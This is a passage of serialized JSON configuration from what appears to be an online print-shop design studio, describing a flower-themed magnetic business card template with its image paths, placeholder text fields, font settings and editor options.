parlour","DesignComboID":0,"ImgSampleSmlPath":"Flower-10108172-SS.jpg","ImgSampleMedPath":"Flower-10108172-SM.jpg","ImgSampleBigPath":"Flower-10108172-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Flower-10108172-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Flower-10108172-CL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE143204XX-HF05-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/101081/Flower-10108172-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":3.3465,"DesignHeightInches":2.1654,"DesignWidth":241,"DesignHeight":156,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000403,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"MZDQMF1776","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":15,"YRadius":0,"FontFace":"Carmela","FontSize":12,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":14,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":29,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":40,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":51,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":76,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":87,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":98,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":109,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":120,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":131,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":142,"YRadius":0,"FontFace":"Carmela","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":223,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100110,"Url":"magnetic","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100111,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100110,"SideType":0,"Guid":"a8fbbac5-0001-4dd2-8730-383b56d2045f","CreatedDate":null,"ModifiedDate":"2014-04-16 03:10:32Z","Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}